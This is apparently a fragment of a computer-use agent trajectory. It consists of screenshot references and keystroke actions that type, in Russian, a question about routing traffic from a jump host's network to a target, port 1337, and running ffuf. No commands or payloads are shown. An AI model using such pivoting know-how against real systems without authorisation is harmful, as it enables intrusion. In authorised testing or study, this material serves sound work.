
{"action": "type", "text": "т"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "команды летели"}
{"action": "type", "text": " на 133"}

{"action": "type", "text": "7 порт, а пос"}
{"action": "type", "text": "кольку на 1"}

Step: Finish asking whether traffic then flows from jump's network to target without complicating ffuf, and send
{"action": "key", "text": "ctrl+shift+Left"}
{"action": "key", "text": "ctrl+shift+Left"}
{"action": "key", "text": "ctrl+shift+Left"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "("}

{"action": "type", "text": "jump сеть), а "}
{"action": "type", "text": "от туда из"}
{"action": "type", "text": " с"}
